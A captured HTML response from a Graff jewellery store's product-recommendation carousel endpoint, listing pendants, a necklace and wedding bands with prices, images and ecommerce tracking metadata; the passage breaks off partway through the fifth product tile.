request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN1036_RGN1036%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%5D&limit=6.0
body_size: 2534
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;16300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="16300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="16300.00">
                    16,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN1036_RGN1036">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN1036_RGN1036"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1036_RGN1036&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;203800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Chain Necklace&quot;,&quot;id&quot;:&quot;RGN1036_RGN1036&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;203800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN1036_RGN1036" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Chain Necklace" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Chain Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="203800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="59fc4a45b53c1771dec460c108" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN1036_RGN1036"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN1036_RGN1036"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" aria-label="Laurence Graff Signature Faceted Chain Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb670db46/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_bust.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Chain Necklace"
            title="Laurence Graff Signature Faceted Chain Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html" tabindex="0">Laurence Graff Signature Faceted Chain Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Yellow Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="203800.00">
                    203,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;51100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51100.00">
                    51,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;29200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="29200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="29200.00">
                    29,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;28400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
